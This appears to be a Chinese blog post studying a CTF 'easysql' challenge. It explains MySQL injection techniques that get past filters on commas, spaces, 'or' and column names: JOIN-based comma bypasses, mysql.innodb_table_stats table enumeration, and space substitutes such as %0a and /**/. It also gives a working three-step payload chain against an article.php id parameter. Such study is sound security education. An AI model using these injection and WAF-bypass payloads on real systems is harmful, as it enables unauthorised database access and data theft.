SQLi —— 逗号,空格,字段名过滤突破
前言
出于上海大学生网络安全大赛的一道easysql,促使我积累这篇文章。因为放了大部分时间在Decade和Babyt5上,easysql一点没看,事后看了WP,发现看不懂怎么回事,于是了解了一番。
无列名注入
前提:easysql中过滤了or,这样information_schema就不能用了,需要通过innodb存储引擎利用获取表名,不知道列名,所以需要通过无列名注入获取字段数据。
其实就是边看文章边自己实践记录,自己写的更详细点,便于理解的更透彻。
直接select 1,2,3,4 这样不就是一个表了吗,可以看作是虚拟表。


我们可以通过union select 将这个虚拟表填充你想要读取的表的数据(记得用union时,保证左右两边的字段数相同,即列数)


再通过设置这样的虚拟表别名,就可以实现无列名注入了
可以看到我们需要的表的数据导入了虚拟表,并且以我们设定的1,2,3,4作为列名


第二列开始才是我们想要的表中数据,可用limit来取limit 2,1 或者limit 1 offset 2(这里不选用第二行数据是因为比较下limit 2,1和可以bypass逗号的limit 1 offset 2的区别,容易对应参数混淆)
limt 2,1 :从第三行开始,取一行数据
limit 1 offset2 :取一行数据,从第二行开始

这样就完成了无列名注入
innodb存储引擎
因为本地是5.5.53的mysql,也不想再docker去pull部署了,直接照搬文章里的内容把。(谢罪)
红帽杯wp中,需要通过innodb来获取表名,原因是过滤了or,无法用上information_schema

Mysql>5.6.x
在Mysql中,存储数据的默认引擎分为两类。一类是在5.5.x之前的MyISAM数据存储引擎,另一类是5.5.x版本后的innodb引擎。并且mysql开发团队在5.5.x版本后将innodb作为数据库的默认引擎。
而在mysql 5.6.x版本起,innodb增添了两个新表,一个是innodb_index_stats,另一个是innodb_table_stats。查阅官方文档,其对这两个新表的解释如下图:
从官方文档我们可以发现两个有用的信息:
- 从5.6.x版本开始,innodb_index_stats和innodb_table_stats数据表时自动设置的。
- 两个表都会存储数据库和对应的数据表。
唯一遗憾的是没有字段名
本地试验:
Mysql 5.6.40
innodb_index_stats
select * from mysql.innodb_index_stats limit 0,3;

innodb_table_stats
select * from mysql.innodb_table_stats limit 0,1
有效载荷:select table_name from mysql.innodb_table_stats where database_name = schema()

前提mysql>5.6x
用来查表的payload:
select group_concat(table_name) from mysql.innodb_table_stats where database_name like database()
bypass
对于bypass waf有很多骚姿势,把一些最基本的列出来。
1.首先我们空格被过滤,这个绕过方法有很多
- 使用注释绕过,
/**/,如果因为’/‘被过滤,导致此方法无法使用 - 使用括号绕过,括号可以用来包围子查询,任何计算结果的语句都可以使用
()包围,并且两端可以没有多余的空格 - 使用符号替代空格
%20 %09 %0d %0b %0c %0d %a0 %0a,这里我选择了%0a进行绕过
2.对于,的过滤,之前没有过了解,查了很多资料和文章,发现了一个姿势
Join
Join绕过逗号,配合联合注入payload(发现图片可能不能直接复制粘贴代码,可能造成复现不方便)
mysql> SELECT * FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT 4)d;
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
1 row in set (0.00 sec)
(SELECT )a JOIN (SELECT )b JOIN (SELECT )c JOIN (SELECT )d;
这样就类似如下的形式
mysql> select*from(select 1,2,3,4)a;
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
1 row in set (0.00 sec)
可以构造一些查询语句
mysql> SELECT * FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT version())d;
+---+---+---+-----------+
| 1 | 2 | 3 | version() |
+---+---+---+-----------+
| 1 | 2 | 3 | 5.5.53 |
+---+---+---+-----------+
1 row in set (0.00 sec)
bypass逗号,实现联合注入
select*from people where id=- union select*from((select )b join (select )a join (select )c join (select )d);

结合分析
因为没碰easysql,所以只能靠wp来结合分析
第一步
1. 尝试寻找回显点,使用join bypass逗号过滤。 /article.php?id=0' union%0bselect * from (select 1)a join (select 2)b join (select 3)c join (select 4)d%23
通过union 查询注入寻找注入点,逗号被过滤了,通过join来bypass 逗号,爆出显示位
第二步
2. 尝试爆表,但是or被过滤,我们选取另一个系统表mysql.innodb_table_stats。 /article.php?id=0' union%0bselect * from (select 1)a join (select (select group_concat(table_name) from mysql.innodb_table_stats where database_name like database()))b join (select 3)c join (select 4)d%23
过滤了or,通过innodb来爆出表名, 第二步没有什么好分析的,就是记得(select (select group_concat(table_name) from mysql.innodb_table_stats where database_name like database()))b,里面只能一个字段一个数据,不能多个字段。这里也可以不用子查询,用limit来限制=>(select table_name from mysql.innodb_table_stats where database_name like database())b,但是不如group_concat来的快速啊,直接列出所有的表名,不需要limit一步一步的读表名。
第三步
/article.php?id=0' union%0bselect * from (select 1)z join (select i.3 from (select * from (select 1)a join (select 2)b join (select 3)c union%0bselect * from fl111aa44a99g)i limit 1 offset 1)x join (select 3)v join (select 3)n%23
这里就分析下最重要的一部分
join (select i.3 from (select * from (select 1)a join (select 2)b join (select 3)c union%0bselect * from fl111aa44a99g)i limit 1 offset 1)x
这里是通过无列名注入结合join bypass逗号。
唯一的区别就是将(select 1,2,3 union select*from fl111aa44a99g)i 替换为join的方式(select * from (select 1)a join (select 2)b join (select 3)c union%0bselect * from fl111aa44a99g)i
睡觉睡觉
1.40了
学习链接:
https://blog.csdn.net/qq_40500631/article/details/89631904
http://p0desta.com/2018/03/29/SQL%E6%B3%A8%E5%85%A5%E5%A4%87%E5%BF%98%E5%BD%95/#1-10-%E6%97%A0%E5%88%97%E5%90%8D%E6%B3%A8%E5%85%A5
https://www.o2oxy.cn/1929.html
SQLi —— 逗号,空格,字段名过滤突破的更多相关文章
- FireDAC 汉字字段名称过滤
[FireDAC][Stan][Eval]-107. Invalid character found [ 拼音码 like '%A%' ] 英文字段名称过滤正常 汉字字段名过滤报错. 莫非不支持汉字字 ...
- DB中字段为null,为空,为空字符串,为空格要怎么过滤取出有效值
比如要求取出微信绑定的,没有解绑的 未绑定,指定字段为null 绑定的,指定字段为某个字符串 解绑的,有的客户用的是更新指定字段为1,有的客户更新指定字段为‘1’ 脏数据的存在,比如该字段为空字符 ...
- sqlserver 动态表名 动态字段名 执行 动态sql
动态语句基本语法: 1 :普通SQL语句可以用exec执行 Select * from tableName exec('select * from tableName') exec sp_execut ...
- 让Oracle 大小写敏感 表名 字段名 对像名
一.解决方案 1.在表名.字段名.对象名上加上双引号,即可实现让oracle大小写区分. 2.但是这又引起了另一个问题:在数据库操作中,sql语句中相应的表名.字段名.对象名上一定要加双引号. 解决办 ...
- List多个字段标识过滤 IIS发布.net core mvc web站点 ASP.NET Core 实战:构建带有版本控制的 API 接口 ASP.NET Core 实战:使用 ASP.NET Core Web API 和 Vue.js 搭建前后端分离项目 Using AutoFac
List多个字段标识过滤 class Program{ public static void Main(string[] args) { List<T> list = new List& ...
- 查询MySQL数据表的字段名和表结构
查询表的字段: -- 查询表的字段名 SELECT COLUMN_NAME -- GROUP_CONCAT('a.', COLUMN_NAME SEPARATOR ',') AS COLUMN_NAM ...
- Mysql错误:#1054 - Unknown column '字段名' in 'field list'
# 1054 - Unknown column '字段名' in 'field list' 第一个就是你的表中没有这个字段 另一个就是你的这个字段前后可能有空格!!!,去掉空格即可!
- Unknown column 't_user.id' in 'where clause'(通过字段名删除不了数据)
创建员工信息表t_user CREATE TABLE t_user( id INT PRIMARY KEY AUTO_INCREMENT, username VARCHAR(20) , passwor ...
- oracle中查询表的信息,包括表名,字段名,字段类型,主键,外键唯一性约束信息
来源于网上整理 总结了一下oracle中查询表的信息,包括表名,字段名,字段类型,主键,外键唯一性约束信息,索引信息查询SQL如下,希望对大家有所帮助: 1.查询出所有的用户表select * fro ...
随机推荐
- deepin 系统 ssh,samba,redis,取消开机密码等相关配置
ssh安装 sudo apt-get install openssh-server service ssh start ssh root 用户登入配置 安装完毕,运行命令"sudo vi / ...
- thinkphp 路径 (纯转)
TP中有不少路径的便捷使用方法,比如模板中使用的__URL__,__ACTION__等,如果你对这些路径不是很明白,用起来说不定就会有这样或那样的问题,抑或出了错也不知道怎么改,现在我们看一下这些路径 ...
- SubLime Text3 常用插件总结
近来开始恶补前端知识,在一定的技能基础上,逐渐开始进阶的学习和使用.因此在这里罗列下,SubLime Text3 常用插件: 1.Emmet 提高HTML & CSS3编写速度. 2.Them ...
- sql MYSQL主从配置
MYSQL主从配置 1.1 部署环境 主(master_mysql): 192.168.1.200 OS:CentOS 6.5 从(slave_mysql): 192.168.1.201 OS:Cen ...
- [vijos]1083小白逛公园<线段树>
描述 小新经常陪小白去公园玩,也就是所谓的遛狗啦…在小新家附近有一条“公园路”,路的一边从南到北依次排着n个公园,小白早就看花了眼,自己也不清楚该去哪些公园玩了. 一开始,小白就根据公园的风景给每个公 ...
- [vijos]1066弱弱的战壕<线段树>
题目链接:https://www.vijos.org/p/1066 这道题没什么难度,只是要一个排序然后就是线段树的基本套路模版了 但是我还是讲一讲思路吧: 给出的是坐标x,y,当一个点的x,y都小于 ...
- Error while processing transaction.java.lang.IllegalStateException: begin() called when transaction is OPEN!
Spark Streaming从flume 中使用Poll拉取数据时,报如下错误: Error while processing transaction. java.lang.IllegalState ...
- Linux命令后面加 & 的作用
在命令的后面加一个 & 的作用是,将这个任务放到后台执行.看下面的例子. 输入gedit回车,可以看到,打开了Linux的文本编辑器,但是命令窗口执行不了其他命令了,只有退出文本编辑器才能继续 ...
- CSS制作小旗子与小箭头
CSS制作小旗子与小箭头 效果图如下: 小旗子效果图 小箭头效果图 小旗子效果 以下是具体实现代码: <div class="container"> <div c ...
- Spring Framework之事务管理
目录 问题 数据库事务 事务的定义 事务的目的 事务的特性 事务隔离级别 数据并发问题 事务隔离级别对数据并发问题的作用 快照读 Spring事务管理 事务管理接口 TransactionDefini ...